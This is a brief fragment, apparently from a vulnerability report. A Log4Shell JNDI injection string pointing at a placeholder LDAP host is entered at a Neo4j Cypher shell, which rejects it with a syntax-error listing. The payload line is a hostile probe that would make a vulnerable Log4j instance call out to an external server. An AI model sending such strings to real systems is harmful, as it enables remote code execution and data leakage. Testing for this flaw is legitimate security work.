 system$ ${jndi:ldap://host:5456/${java:version}}
ERROR Neo.ClientError.Statement.SyntaxError
Invalid input '$': expected
"RETURN"
"CREATE"
"DELETE"
"SET"
"REMOVE"
"DETACH"
"MATCH"
"WITH"
"UNWIND"
"USE"
"CALL"
"LOAD"
"FROM"
"FOREACH"
"MERGE"
"OPTIONAL"
"USING" (line 1, column 1 (offset: 0))